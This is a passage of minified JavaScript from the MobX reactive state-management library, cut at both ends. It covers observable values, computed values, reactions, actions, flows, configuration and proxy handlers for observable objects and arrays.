0,n),a=or(i);return we(a,t,e,o),a},ref:K,shallow:J,deep:H,struct:Y},Q=function(t,e,r){if("string"==typeof arguments[1]||"symbol"==typeof arguments[1])return H.apply(null,arguments);if(Me(t))return t;var n=p(t)?Q.object(t,e,r):Array.isArray(t)?Q.array(t,e):v(t)?Q.map(t,e):m(t)?Q.set(t,e):t;if(n!==t)return n;u(!1)};function Z(t){u("Expected one or two arguments to observable."+t+". Did you accidentally try to use observable."+t+" as decorator?")}Object.keys(X).forEach((function(t){return Q[t]=X[t]}));var $,tt,et=G(!1,(function(t,e,r,n,o){var i=r.get,a=r.set,u=o[0]||{};Pr(t).addComputedProp(t,e,j({get:i,set:a,context:t},u))})),rt=et({equals:P.structural}),nt=function(t,e,r){if("string"==typeof e)return et.apply(null,arguments);if(null!==t&&"object"==typeof t&&1===arguments.length)return et.apply(null,arguments);var n="object"==typeof e?e:{};return n.get=t,n.set="function"==typeof e?e:n.set,n.name=n.name||t.name||"",new Lt(n)};nt.struct=rt,function(t){t[t.NOT_TRACKING=-1]="NOT_TRACKING",t[t.UP_TO_DATE=0]="UP_TO_DATE",t[t.POSSIBLY_STALE=1]="POSSIBLY_STALE",t[t.STALE=2]="STALE"}($||($={})),function(t){t[t.NONE=0]="NONE",t[t.LOG=1]="LOG",t[t.BREAK=2]="BREAK"}(tt||(tt={}));var ot=function(t){this.cause=t};function it(t){return t instanceof ot}function at(t){switch(t.dependenciesState){case $.UP_TO_DATE:return!1;case $.NOT_TRACKING:case $.STALE:return!0;case $.POSSIBLY_STALE:for(var e=ht(!0),r=pt(),n=t.observing,o=n.length,i=0;i<o;i++){var a=n[i];if(Ct(a)){if(Gt.disableErrorBoundaries)a.get();else try{a.get()}catch(u){return dt(r),yt(e),!0}if(t.dependenciesState===$.STALE)return dt(r),yt(e),!0}}return vt(t),dt(r),yt(e),!1}}function ut(){return null!==Gt.trackingDerivation}function st(t){var e=t.observers.size>0;Gt.computationDepth>0&&e&&u(!1),Gt.allowStateChanges||!e&&"strict"!==Gt.enforceActions||u(!1)}function ct(t,e,r){var n=ht(!0);vt(t),t.newObserving=new Array(t.observing.length+100),t.unboundDepsCount=0,t.runId=++Gt.runId;var o,i=Gt.trackingDerivation;if(Gt.trackingDerivation=t,!0===Gt.disableErrorBoundaries)o=e.call(r);else try{o=e.call(r)}catch(a){o=new ot(a)}return Gt.trackingDerivation=i,function(t){for(var e=t.observing,r=t.observing=t.newObserving,n=$.UP_TO_DATE,o=0,i=t.unboundDepsCount,a=0;a<i;a++){0===(u=r[a]).diffValue&&(u.diffValue=1,o!==a&&(r[o]=u),o++),u.dependenciesState>n&&(n=u.dependenciesState)}r.length=o,t.newObserving=null,i=e.length;for(;i--;){0===(u=e[i]).diffValue&&Ut(u,t),u.diffValue=0}for(;o--;){var u;1===(u=r[o]).diffValue&&(u.diffValue=0,qt(u,t))}n!==$.UP_TO_DATE&&(t.dependenciesState=n,t.onBecomeStale())}(t),yt(n),o}function lt(t){var e=t.observing;t.observing=[];for(var r=e.length;r--;)Ut(e[r],t);t.dependenciesState=$.NOT_TRACKING}function ft(t){var e=pt();try{return t()}finally{dt(e)}}function pt(){var t=Gt.trackingDerivation;return Gt.trackingDerivation=null,t}function dt(t){Gt.trackingDerivation=t}function ht(t){var e=Gt.allowStateReads;return Gt.allowStateReads=t,e}function yt(t){Gt.allowStateReads=t}function vt(t){if(t.dependenciesState!==$.UP_TO_DATE){t.dependenciesState=$.UP_TO_DATE;for(var e=t.observing,r=e.length;r--;)e[r].lowestObserverState=$.UP_TO_DATE}}var mt=0,bt=1,gt=Object.getOwnPropertyDescriptor((function(){}),"name");gt&&gt.configurable;function wt(t,e,r){var n=function(){return Ot(t,e,r||this,arguments)};return n.isMobxAction=!0,n}function Ot(t,e,r,n){var o=St(t,r,n);try{return e.apply(r,n)}catch(i){throw o.error=i,i}finally{xt(o)}}function St(t,e,r){var n=0,o=pt();Ft();var i={prevDerivation:o,prevAllowStateChanges:At(!0),prevAllowStateReads:ht(!0),notifySpy:!1,startTime:n,actionId:bt++,parentActionId:mt};return mt=i.actionId,i}function xt(t){mt!==t.actionId&&u("invalid action stack. did you forget to finish an action?"),mt=t.parentActionId,void 0!==t.error&&(Gt.suppressReactionErrors=!0),Pt(t.prevAllowStateChanges),yt(t.prevAllowStateReads),Ht(),dt(t.prevDerivation),t.notifySpy,Gt.suppressReactionErrors=!1}function Et(t,e){var r,n=At(t);try{r=e()}finally{Pt(n)}return r}function At(t){var e=Gt.allowStateChanges;return Gt.allowStateChanges=t,e}function Pt(t){Gt.allowStateChanges=t}function _t(t){var e,r=Gt.computationDepth;Gt.computationDepth=0;try{e=t()}finally{Gt.computationDepth=r}return e}var jt=function(t){function e(e,r,n,o,i){void 0===n&&(n="ObservableValue@"+a()),void 0===o&&(o=!0),void 0===i&&(i=P.default);var u=t.call(this,n)||this;return u.enhancer=r,u.name=n,u.equals=i,u.hasUnreportedChange=!1,u.value=r(e,void 0,n),u}return function(t,e){function r(){this.constructor=t}_(t,e),t.prototype=null===e?Object.create(e):(r.prototype=e.prototype,new r)}(e,t),e.prototype.dehanceValue=function(t){return void 0!==this.dehancer?this.dehancer(t):t},e.prototype.set=function(t){this.value;if((t=this.prepareNewValue(t))!==Gt.UNCHANGED){0,this.setNewValue(t)}},e.prototype.prepareNewValue=function(t){if(st(this),ir(this)){var e=ur(this,{object:this,type:"update",newValue:t});if(!e)return Gt.UNCHANGED;t=e.newValue}return t=this.enhancer(t,this.value,this.name),this.equals(this.value,t)?Gt.UNCHANGED:t},e.prototype.setNewValue=function(t){var e=this.value;this.value=t,this.reportChanged(),sr(this)&&lr(this,{type:"update",object:this,newValue:t,oldValue:e})},e.prototype.get=function(){return this.reportObserved(),this.dehanceValue(this.value)},e.prototype.intercept=function(t){return ar(this,t)},e.prototype.observe=function(t,e){return e&&t({object:this,type:"update",newValue:this.value,oldValue:void 0}),cr(this,t)},e.prototype.toJSON=function(){return this.get()},e.prototype.toString=function(){return this.name+"["+this.value+"]"},e.prototype.valueOf=function(){return w(this.get())},e.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},e}(x),kt=h("ObservableValue",jt),Lt=function(){function t(t){this.dependenciesState=$.NOT_TRACKING,this.observing=[],this.newObserving=null,this.isBeingObserved=!1,this.isPendingUnobservation=!1,this.observers=new Set,this.diffValue=0,this.runId=0,this.lastAccessedBy=0,this.lowestObserverState=$.UP_TO_DATE,this.unboundDepsCount=0,this.__mapid="#"+a(),this.value=new ot(null),this.isComputing=!1,this.isRunningSetter=!1,this.isTracing=tt.NONE,s(t.get,"missing option for computed: get"),this.derivation=t.get,this.name=t.name||"ComputedValue@"+a(),t.set&&(this.setter=wt(this.name+"-setter",t.set)),this.equals=t.equals||(t.compareStructural||t.struct?P.structural:P.default),this.scope=t.context,this.requiresReaction=!!t.requiresReaction,this.keepAlive=!!t.keepAlive}return t.prototype.onBecomeStale=function(){!function(t){if(t.lowestObserverState!==$.UP_TO_DATE)return;t.lowestObserverState=$.POSSIBLY_STALE,t.observers.forEach((function(e){e.dependenciesState===$.UP_TO_DATE&&(e.dependenciesState=$.POSSIBLY_STALE,e.isTracing!==tt.NONE&&Kt(e,t),e.onBecomeStale())}))}(this)},t.prototype.onBecomeObserved=function(){this.onBecomeObservedListeners&&this.onBecomeObservedListeners.forEach((function(t){return t()}))},t.prototype.onBecomeUnobserved=function(){this.onBecomeUnobservedListeners&&this.onBecomeUnobservedListeners.forEach((function(t){return t()}))},t.prototype.get=function(){this.isComputing&&u("Cycle detected in computation "+this.name+": "+this.derivation),0!==Gt.inBatch||0!==this.observers.size||this.keepAlive?(Jt(this),at(this)&&this.trackAndCompute()&&function(t){if(t.lowestObserverState===$.STALE)return;t.lowestObserverState=$.STALE,t.observers.forEach((function(e){e.dependenciesState===$.POSSIBLY_STALE?e.dependenciesState=$.STALE:e.dependenciesState===$.UP_TO_DATE&&(t.lowestObserverState=$.UP_TO_DATE)}))}(this)):at(this)&&(this.warnAboutUntrackedRead(),Ft(),this.value=this.computeValue(!1),Ht());var t=this.value;if(it(t))throw t.cause;return t},t.prototype.peek=function(){var t=this.computeValue(!1);if(it(t))throw t.cause;return t},t.prototype.set=function(t){if(this.setter){s(!this.isRunningSetter,"The setter of computed value '"+this.name+"' is trying to update itself. Did you intend to update an _observable_ value, instead of the computed property?"),this.isRunningSetter=!0;try{this.setter.call(this.scope,t)}finally{this.isRunningSetter=!1}}else s(!1,!1)},t.prototype.trackAndCompute=function(){var t=this.value,e=this.dependenciesState===$.NOT_TRACKING,r=this.computeValue(!0),n=e||it(t)||it(r)||!this.equals(t,r);return n&&(this.value=r),n},t.prototype.computeValue=function(t){var e;if(this.isComputing=!0,Gt.computationDepth++,t)e=ct(this,this.derivation,this.scope);else if(!0===Gt.disableErrorBoundaries)e=this.derivation.call(this.scope);else try{e=this.derivation.call(this.scope)}catch(r){e=new ot(r)}return Gt.computationDepth--,this.isComputing=!1,e},t.prototype.suspend=function(){this.keepAlive||(lt(this),this.value=void 0)},t.prototype.observe=function(t,e){var r=this,n=!0,o=void 0;return ce((function(){var i=r.get();if(!n||e){var a=pt();t({type:"update",object:r,newValue:i,oldValue:o}),dt(a)}n=!1,o=i}))},t.prototype.warnAboutUntrackedRead=function(){},t.prototype.toJSON=function(){return this.get()},t.prototype.toString=function(){return this.name+"["+this.derivation.toString()+"]"},t.prototype.valueOf=function(){return w(this.get())},t.prototype[Symbol.toPrimitive]=function(){return this.valueOf()},t}(),Ct=h("ComputedValue",Lt),Nt=["mobxGuid","spyListeners","enforceActions","computedRequiresReaction","reactionRequiresObservable","observableRequiresReaction","allowStateReads","disableErrorBoundaries","runId","UNCHANGED"],Tt=function(){this.version=5,this.UNCHANGED={},this.trackingDerivation=null,this.computationDepth=0,this.runId=0,this.mobxGuid=0,this.inBatch=0,this.pendingUnobservations=[],this.pendingReactions=[],this.isRunningReactions=!1,this.allowStateChanges=!0,this.allowStateReads=!0,this.enforceActions=!1,this.spyListeners=[],this.globalReactionErrorHandlers=[],this.computedRequiresReaction=!1,this.reactionRequiresObservable=!1,this.observableRequiresReaction=!1,this.computedConfigurable=!1,this.disableErrorBoundaries=!1,this.suppressReactionErrors=!1},Dt={};function It(){return"undefined"!=typeof window?window:void 0!==n?n:"undefined"!=typeof self?self:Dt}var Mt=!0,Rt=!1,Gt=function(){var t=It();return t.__mobxInstanceCount>0&&!t.__mobxGlobals&&(Mt=!1),t.__mobxGlobals&&t.__mobxGlobals.version!==(new Tt).version&&(Mt=!1),Mt?t.__mobxGlobals?(t.__mobxInstanceCount+=1,t.__mobxGlobals.UNCHANGED||(t.__mobxGlobals.UNCHANGED={}),t.__mobxGlobals):(t.__mobxInstanceCount=1,t.__mobxGlobals=new Tt):(setTimeout((function(){Rt||u("There are multiple, different versions of MobX active. Make sure MobX is loaded only once or use `configure({ isolateGlobalState: true })`")}),1),new Tt)}();function Vt(){return Gt}function Bt(){var t=new Tt;for(var e in t)-1===Nt.indexOf(e)&&(Gt[e]=t[e]);Gt.allowStateChanges=!Gt.enforceActions}function qt(t,e){t.observers.add(e),t.lowestObserverState>e.dependenciesState&&(t.lowestObserverState=e.dependenciesState)}function Ut(t,e){t.observers.delete(e),0===t.observers.size&&zt(t)}function zt(t){!1===t.isPendingUnobservation&&(t.isPendingUnobservation=!0,Gt.pendingUnobservations.push(t))}function Ft(){Gt.inBatch++}function Ht(){if(0==--Gt.inBatch){Qt();for(var t=Gt.pendingUnobservations,e=0;e<t.length;e++){var r=t[e];r.isPendingUnobservation=!1,0===r.observers.size&&(r.isBeingObserved&&(r.isBeingObserved=!1,r.onBecomeUnobserved()),r instanceof Lt&&r.suspend())}Gt.pendingUnobservations=[]}}function Jt(t){var e=Gt.trackingDerivation;return null!==e?(e.runId!==t.lastAccessedBy&&(t.lastAccessedBy=e.runId,e.newObserving[e.unboundDepsCount++]=t,t.isBeingObserved||(t.isBeingObserved=!0,t.onBecomeObserved())),!0):(0===t.observers.size&&Gt.inBatch>0&&zt(t),!1)}function Kt(t,e){if(console.log("[mobx.trace] '"+t.name+"' is invalidated due to a change in: '"+e.name+"'"),t.isTracing===tt.BREAK){var r=[];!function t(e,r,n){if(r.length>=1e3)return void r.push("(and many more)");r.push(""+new Array(n).join("\t")+e.name),e.dependencies&&e.dependencies.forEach((function(e){return t(e,r,n+1)}))}(Oe(t),r,1),new Function("debugger;\n/*\nTracing '"+t.name+"'\n\nYou are entering this break point because derivation '"+t.name+"' is being traced and '"+e.name+"' is now forcing it to update.\nJust follow the stacktrace you should now see in the devtools to see precisely what piece of your code is causing this update\nThe stackframe you are looking for is at least ~6-8 stack-frames up.\n\n"+(t instanceof Lt?t.derivation.toString().replace(/[*]\//g,"/"):"")+"\n\nThe dependencies for this derivation are:\n\n"+r.join("\n")+"\n*/\n    ")()}}var Yt=function(){function t(t,e,r,n){void 0===t&&(t="Reaction@"+a()),void 0===n&&(n=!1),this.name=t,this.onInvalidate=e,this.errorHandler=r,this.requiresObservable=n,this.observing=[],this.newObserving=[],this.dependenciesState=$.NOT_TRACKING,this.diffValue=0,this.runId=0,this.unboundDepsCount=0,this.__mapid="#"+a(),this.isDisposed=!1,this._isScheduled=!1,this._isTrackPending=!1,this._isRunning=!1,this.isTracing=tt.NONE}return t.prototype.onBecomeStale=function(){this.schedule()},t.prototype.schedule=function(){this._isScheduled||(this._isScheduled=!0,Gt.pendingReactions.push(this),Qt())},t.prototype.isScheduled=function(){return this._isScheduled},t.prototype.runReaction=function(){if(!this.isDisposed){if(Ft(),this._isScheduled=!1,at(this)){this._isTrackPending=!0;try{this.onInvalidate(),this._isTrackPending}catch(t){this.reportExceptionInDerivation(t)}}Ht()}},t.prototype.track=function(t){if(!this.isDisposed){Ft();0,this._isRunning=!0;var e=ct(this,t,void 0);this._isRunning=!1,this._isTrackPending=!1,this.isDisposed&&lt(this),it(e)&&this.reportExceptionInDerivation(e.cause),Ht()}},t.prototype.reportExceptionInDerivation=function(t){var e=this;if(this.errorHandler)this.errorHandler(t,this);else{if(Gt.disableErrorBoundaries)throw t;var r="[mobx] Encountered an uncaught exception that was thrown by a reaction or observer component, in: '"+this+"'";Gt.suppressReactionErrors?console.warn("[mobx] (error in reaction '"+this.name+"' suppressed, fix error of causing action below)"):console.error(r,t),Gt.globalReactionErrorHandlers.forEach((function(r){return r(t,e)}))}},t.prototype.dispose=function(){this.isDisposed||(this.isDisposed=!0,this._isRunning||(Ft(),lt(this),Ht()))},t.prototype.getDisposer=function(){var t=this.dispose.bind(this);return t[S]=this,t},t.prototype.toString=function(){return"Reaction["+this.name+"]"},t.prototype.trace=function(t){void 0===t&&(t=!1),We(this,t)},t}();function Wt(t){return Gt.globalReactionErrorHandlers.push(t),function(){var e=Gt.globalReactionErrorHandlers.indexOf(t);e>=0&&Gt.globalReactionErrorHandlers.splice(e,1)}}var Xt=function(t){return t()};function Qt(){Gt.inBatch>0||Gt.isRunningReactions||Xt(Zt)}function Zt(){Gt.isRunningReactions=!0;for(var t=Gt.pendingReactions,e=0;t.length>0;){100==++e&&(console.error("Reaction doesn't converge to a stable state after 100 iterations. Probably there is a cycle in the reactive function: "+t[0]),t.splice(0));for(var r=t.splice(0),n=0,o=r.length;n<o;n++)r[n].runReaction()}Gt.isRunningReactions=!1}var $t=h("Reaction",Yt);function te(t){var e=Xt;Xt=function(r){return t((function(){return e(r)}))}}function ee(t){return console.warn("[mobx.spy] Is a no-op in production builds"),function(){}}function re(){u(!1)}function ne(t){return function(e,r,n){if(n){if(n.value)return{value:wt(t,n.value),enumerable:!1,configurable:!0,writable:!0};var o=n.initializer;return{enumerable:!1,configurable:!0,writable:!0,initializer:function(){return wt(t,o.call(this))}}}return oe(t).apply(this,arguments)}}function oe(t){return function(e,r,n){Object.defineProperty(e,r,{configurable:!0,enumerable:!1,get:function(){},set:function(e){d(this,r,ie(t,e))}})}}var ie=function(t,e,r,n){return 1===arguments.length&&"function"==typeof t?wt(t.name||"<unnamed action>",t):2===arguments.length&&"function"==typeof e?wt(t,e):1===arguments.length&&"string"==typeof t?ne(t):!0!==n?ne(e).apply(null,arguments):void d(t,e,wt(t.name||e,r.value,this))};function ae(t,e){return Ot("string"==typeof t?t:t.name||"<unnamed action>","function"==typeof t?t:e,this,void 0)}function ue(t){return"function"==typeof t&&!0===t.isMobxAction}function se(t,e,r){d(t,e,wt(e,r.bind(t)))}function ce(t,e){void 0===e&&(e=i);var r,n=e&&e.name||t.name||"Autorun@"+a();if(!e.scheduler&&!e.delay)r=new Yt(n,(function(){this.track(s)}),e.onError,e.requiresObservable);else{var o=fe(e),u=!1;r=new Yt(n,(function(){u||(u=!0,o((function(){u=!1,r.isDisposed||r.track(s)})))}),e.onError,e.requiresObservable)}function s(){t(r)}return r.schedule(),r.getDisposer()}ie.bound=function(t,e,r,n){return!0===n?(se(t,e,r.value),null):r?{configurable:!0,enumerable:!1,get:function(){return se(this,e,r.value||r.initializer.call(this)),this[e]},set:re}:{enumerable:!1,configurable:!0,set:function(t){se(this,e,t)},get:function(){}}};var le=function(t){return t()};function fe(t){return t.scheduler?t.scheduler:t.delay?function(e){return setTimeout(e,t.delay)}:le}function pe(t,e,r){void 0===r&&(r=i);var n,o,u,s=r.name||"Reaction@"+a(),c=ie(s,r.onError?(n=r.onError,o=e,function(){try{return o.apply(this,arguments)}catch(t){n.call(this,t)}}):e),l=!r.scheduler&&!r.delay,f=fe(r),p=!0,d=!1,h=r.compareStructural?P.structural:r.equals||P.default,y=new Yt(s,(function(){p||l?v():d||(d=!0,f(v))}),r.onError,r.requiresObservable);function v(){if(d=!1,!y.isDisposed){var e=!1;y.track((function(){var r=t(y);e=p||!h(u,r),u=r})),p&&r.fireImmediately&&c(u,y),p||!0!==e||c(u,y),p&&(p=!1)}}return y.schedule(),y.getDisposer()}function de(t,e,r){return ye("onBecomeObserved",t,e,r)}function he(t,e,r){return ye("onBecomeUnobserved",t,e,r)}function ye(t,e,r,n){var o="function"==typeof n?Nr(e,r):Nr(e),i="function"==typeof n?n:r,a=t+"Listeners";return o[a]?o[a].add(i):o[a]=new Set([i]),"function"!=typeof o[t]?u(!1):function(){var t=o[a];t&&(t.delete(i),0===t.size&&delete o[a])}}function ve(t){var e=t.enforceActions,r=t.computedRequiresReaction,n=t.computedConfigurable,o=t.disableErrorBoundaries,i=t.reactionScheduler,a=t.reactionRequiresObservable,s=t.observableRequiresReaction;if(!0===t.isolateGlobalState&&((Gt.pendingReactions.length||Gt.inBatch||Gt.isRunningReactions)&&u("isolateGlobalState should be called before MobX is running any reactions"),Rt=!0,Mt&&(0==--It().__mobxInstanceCount&&(It().__mobxGlobals=void 0),Gt=new Tt)),void 0!==e){var c=void 0;switch(e){case!0:case"observed":c=!0;break;case!1:case"never":c=!1;break;case"strict":case"always":c="strict";break;default:u("Invalid value for 'enforceActions': '"+e+"', expected 'never', 'always' or 'observed'")}Gt.enforceActions=c,Gt.allowStateChanges=!0!==c&&"strict"!==c}void 0!==r&&(Gt.computedRequiresReaction=!!r),void 0!==a&&(Gt.reactionRequiresObservable=!!a),void 0!==s&&(Gt.observableRequiresReaction=!!s,Gt.allowStateReads=!Gt.observableRequiresReaction),void 0!==n&&(Gt.computedConfigurable=!!n),void 0!==o&&(!0===o&&console.warn("WARNING: Debug feature only. MobX will NOT recover from errors when `disableErrorBoundaries` is enabled."),Gt.disableErrorBoundaries=!!o),i&&te(i)}function me(t,e){var r="function"==typeof t?t.prototype:t,n=function(t){var n=e[t];Array.isArray(n)||(n=[n]);var o=Object.getOwnPropertyDescriptor(r,t),i=n.reduce((function(e,n){return n(r,t,e)}),o);i&&Object.defineProperty(r,t,i)};for(var o in e)n(o);return t}function be(t,e,r,n){var o=ge(n=F(n));return R(t),Pr(t,n.name,o.enhancer),e&&we(t,e,r,o),t}function ge(t){return t.defaultDecorator||(!1===t.deep?K:H)}function we(t,e,r,n){var o,i;Ft();try{var a=O(e);try{for(var u=k(a),s=u.next();!s.done;s=u.next()){var c=s.value,l=Object.getOwnPropertyDescriptor(e,c);0;var f=(r&&c in r?r[c]:l.get?et:n)(t,c,l,!0);f&&Object.defineProperty(t,c,f)}}catch(p){o={error:p}}finally{try{s&&!s.done&&(i=u.return)&&i.call(u)}finally{if(o)throw o.error}}}finally{Ht()}}function Oe(t,e){return Se(Nr(t,e))}function Se(t){var e,r,n={name:t.name};return t.observing&&t.observing.length>0&&(n.dependencies=(e=t.observing,r=[],e.forEach((function(t){-1===r.indexOf(t)&&r.push(t)})),r).map(Se)),n}function xe(t,e){return Ee(Nr(t,e))}function Ee(t){var e={name:t.name};return function(t){return t.observers&&t.observers.size>0}(t)&&(e.observers=Array.from(function(t){return t.observers}(t)).map(Ee)),e}var Ae=0;function Pe(){this.message="FLOW_CANCELLED"}function _e(t){return t instanceof Pe}function je(t){1!==arguments.length&&u("Flow expects 1 argument and cannot be used as decorator");var e=t.name||"<unnamed flow>";return function(){var r,n=this,o=arguments,i=++Ae,a=ie(e+" - runid: "+i+" - init",t).apply(n,o),u=void 0,s=new Promise((function(t,n){var o=0;function s(t){var r;u=void 0;try{r=ie(e+" - runid: "+i+" - yield "+o++,a.next).call(a,t)}catch(s){return n(s)}l(r)}function c(t){var r;u=void 0;try{r=ie(e+" - runid: "+i+" - yield "+o++,a.throw).call(a,t)}catch(s){return n(s)}l(r)}function l(e){if(!e||"function"!=typeof e.then)return e.done?t(e.value):(u=Promise.resolve(e.value)).then(s,c);e.then(l,n)}r=n,s(void 0)}));return s.cancel=ie(e+" - runid: "+i+" - cancel",(function(){try{u&&ke(u);var t=a.return(void 0),e=Promise.resolve(t.value);e.then(l,l),ke(e),r(new Pe)}catch(n){r(n)}})),s}}function ke(t){"function"==typeof t.cancel&&t.cancel()}function Le(t,e,r){var n;if(Or(t)||mr(t)||kt(t))n=Tr(t);else{if(!Cr(t))return u(!1);if("string"!=typeof e)return u(!1);n=Tr(t,e)}return void 0!==n.dehancer?u(!1):(n.dehancer="function"==typeof e?e:r,function(){n.dehancer=void 0})}function Ce(t,e,r){return"function"==typeof r?function(t,e,r){return Tr(t,e).intercept(r)}(t,e,r):function(t,e){return Tr(t).intercept(e)}(t,e)}function Ne(t,e){if(null==t)return!1;if(void 0!==e){if(!1===Cr(t))return!1;if(!t[S].values.has(e))return!1;var r=Nr(t,e);return Ct(r)}return Ct(t)}function Te(t){return arguments.length>1?u(!1):Ne(t)}function De(t,e){return"string"!=typeof e?u(!1):Ne(t,e)}function Ie(t,e){return null!=t&&(void 0!==e?!!Cr(t)&&t[S].values.has(e):Cr(t)||!!t[S]||E(t)||$t(t)||Ct(t))}function Me(t){return 1!==arguments.length&&u(!1),Ie(t)}function Re(t,e){return"string"!=typeof e?u(!1):Ie(t,e)}function Ge(t){return Cr(t)?t[S].getKeys():Or(t)||Er(t)?Array.from(t.keys()):mr(t)?t.map((function(t,e){return e})):u(!1)}function Ve(t){return Cr(t)?Ge(t).map((function(e){return t[e]})):Or(t)?Ge(t).map((function(e){return t.get(e)})):Er(t)?Array.from(t.values()):mr(t)?t.slice():u(!1)}function Be(t){return Cr(t)?Ge(t).map((function(e){return[e,t[e]]})):Or(t)?Ge(t).map((function(e){return[e,t.get(e)]})):Er(t)?Array.from(t.entries()):mr(t)?t.map((function(t,e){return[e,t]})):u(!1)}function qe(t,e,r){if(2!==arguments.length||Er(t))if(Cr(t)){var n=t[S],o=n.values.get(e);o?n.write(e,r):n.addObservableProp(e,r,n.defaultEnhancer)}else if(Or(t))t.set(e,r);else if(Er(t))t.add(e);else{if(!mr(t))return u(!1);"number"!=typeof e&&(e=parseInt(e,10)),s(e>=0,"Not a valid index: '"+e+"'"),Ft(),e>=t.length&&(t.length=e+1),t[e]=r,Ht()}else{Ft();var i=e;try{for(var a in i)qe(t,a,i[a])}finally{Ht()}}}function Ue(t,e){if(Cr(t))t[S].remove(e);else if(Or(t))t.delete(e);else if(Er(t))t.delete(e);else{if(!mr(t))return u(!1);"number"!=typeof e&&(e=parseInt(e,10)),s(e>=0,"Not a valid index: '"+e+"'"),t.splice(e,1)}}function ze(t,e){return Cr(t)?Tr(t).has(e):Or(t)||Er(t)?t.has(e):mr(t)?e>=0&&e<t.length:u(!1)}function Fe(t,e){if(ze(t,e))return Cr(t)?t[e]:Or(t)?t.get(e):mr(t)?t[e]:u(!1)}function He(t,e,r,n){return"function"==typeof r?function(t,e,r,n){return Tr(t,e).observe(r,n)}(t,e,r,n):function(t,e,r){return Tr(t).observe(e,r)}(t,e,r)}Pe.prototype=Object.create(Error.prototype);var Je={detectCycles:!0,exportMapsAsObjects:!0,recurseEverything:!1};function Ke(t,e,r,n){return n.detectCycles&&t.set(e,r),r}function Ye(t,e){var r;return"boolean"==typeof e&&(e={detectCycles:e}),e||(e=Je),e.detectCycles=void 0===e.detectCycles?!0===e.recurseEverything:!0===e.detectCycles,e.detectCycles&&(r=new Map),function t(e,r,n){if(!r.recurseEverything&&!Me(e))return e;if("object"!=typeof e)return e;if(null===e)return null;if(e instanceof Date)return e;if(kt(e))return t(e.get(),r,n);if(Me(e)&&Ge(e),!0===r.detectCycles&&null!==e&&n.has(e))return n.get(e);if(mr(e)||Array.isArray(e)){var o=Ke(n,e,[],r),i=e.map((function(e){return t(e,r,n)}));o.length=i.length;for(var a=0,u=i.length;a<u;a++)o[a]=i[a];return o}if(Er(e)||Object.getPrototypeOf(e)===Set.prototype){if(!1===r.exportMapsAsObjects){var s=Ke(n,e,new Set,r);return e.forEach((function(e){s.add(t(e,r,n))})),s}var c=Ke(n,e,[],r);return e.forEach((function(e){c.push(t(e,r,n))})),c}if(Or(e)||Object.getPrototypeOf(e)===Map.prototype){if(!1===r.exportMapsAsObjects){var l=Ke(n,e,new Map,r);return e.forEach((function(e,o){l.set(o,t(e,r,n))})),l}var f=Ke(n,e,{},r);return e.forEach((function(e,o){f[o]=t(e,r,n)})),f}var p=Ke(n,e,{},r);return b(e).forEach((function(o){p[o]=t(e[o],r,n)})),p}(t,e,r)}function We(){for(var t=[],e=0;e<arguments.length;e++)t[e]=arguments[e];var r=!1;"boolean"==typeof t[t.length-1]&&(r=t.pop());var n=Xe(t);if(!n)return u(!1);n.isTracing===tt.NONE&&console.log("[mobx.trace] '"+n.name+"' tracing enabled"),n.isTracing=r?tt.BREAK:tt.LOG}function Xe(t){switch(t.length){case 0:return Gt.trackingDerivation;case 1:return Nr(t[0]);case 2:return Nr(t[0],t[1])}}function Qe(t,e){void 0===e&&(e=void 0),Ft();try{return t.apply(e)}finally{Ht()}}function Ze(t,e,r){return 1===arguments.length||e&&"object"==typeof e?tr(t,e):$e(t,e,r||{})}function $e(t,e,r){var n;"number"==typeof r.timeout&&(n=setTimeout((function(){if(!i[S].isDisposed){i();var t=new Error("WHEN_TIMEOUT");if(!r.onError)throw t;r.onError(t)}}),r.timeout)),r.name=r.name||"When@"+a();var o=wt(r.name+"-effect",e),i=ce((function(e){t()&&(e.dispose(),n&&clearTimeout(n),o())}),r);return i}function tr(t,e){var r;var n=new Promise((function(n,o){var i=$e(t,n,j(j({},e),{onError:o}));r=function(){i(),o("WHEN_CANCELLED")}}));return n.cancel=r,n}function er(t){return t[S]}function rr(t){return"string"==typeof t||"number"==typeof t||"symbol"==typeof t}var nr={has:function(t,e){if(e===S||"constructor"===e||e===N)return!0;var r=er(t);return rr(e)?r.has(e):e in t},get:function(t,e){if(e===S||"constructor"===e||e===N)return t[e];var r=er(t),n=r.values.get(e);if(n instanceof x){var o=n.get();return void 0===o&&r.has(e),o}return rr(e)&&r.has(e),t[e]},set:function(t,e,r){return!!rr(e)&&(qe(t,e,r),!0)},deleteProperty:function(t,e){return!!rr(e)&&(er(t).remove(e),!0)},ownKeys:function(t){return er(t).keysAtom.reportObserved(),Reflect.ownKeys(t)},preventExtensions:function(t){return u("Dynamic observable objects cannot be frozen"),!1}};function or(t){var e=new Proxy(t,nr);return t[S].proxy=e,e}function ir(t){return void 0!==t.interceptors&&t.interceptors.length>0}function ar(t,e){var r=t.interceptors||(t.interceptors=[]);return r.push(e),c((function(){var t=r.indexOf(e);-1!==t&&r.splice(t,1)}))}function ur(t,e){var r=pt();try{for(var n=C(t.interceptors||[]),o=0,i=n.length;o<i&&(s(!(e=n[o](e))||e.type,"Intercept handlers should return nothing or a change object"),e);o++);return e}finally{dt(r)}}function sr(t){return void 0!==t.changeListeners&&t.changeListeners.length>0}function cr(t,e){var r=t.changeListeners||(t.changeListeners=[]);return r.push(e),c((function(){var t=r.indexOf(e);-1!==t&&r.splice(t,1)}))}function lr(t,e){var r=pt(),n=t.changeListeners;if(n){for(var o=0,i=(n=n.slice()).length;o<i;o++)n[o](e);dt(r)}}var fr={get:function(t,e){return e===S?t[S]:"length"===e?t[S].getArrayLength():"number"==typeof e?hr.get.call(t,e):"string"!=typeof e||isNaN(e)?hr.hasOwnProperty(e)?hr[e]:t[e]:hr.get.call(t,parseInt(e))},set:function(t,e,r){return"length"===e&&t[S].setArrayLength(r),"number"==typeof e&&hr.set.call(t,e,r),"symbol"==typeof e||isNaN(e)?t[e]=r:hr.set.call(t,parseInt(e),r),!0},preventExtensions:function(t){return u("Observable arrays cannot be frozen"),!1}};function pr(t,e,r,n){void 0===r&&(r="ObservableArray@"+a()),void 0===n&&(n=!1);var o,i,u,s=new dr(r,e,n);o=s.values,i=S,u=s,Object.defineProperty(o,i,{enumerable:!1,writable:!1,configurable:!0,value:u});var c=new Proxy(s.values,fr);if(s.proxy=c,t&&t.length){var l=At(!0);s.spliceWithArray(0,0,t),Pt(l)}return c}var dr=function(){function t(t,e,r){this.owned=r,this.values=[],this.proxy=void 0,this.lastKnownLength=0,this.atom=new 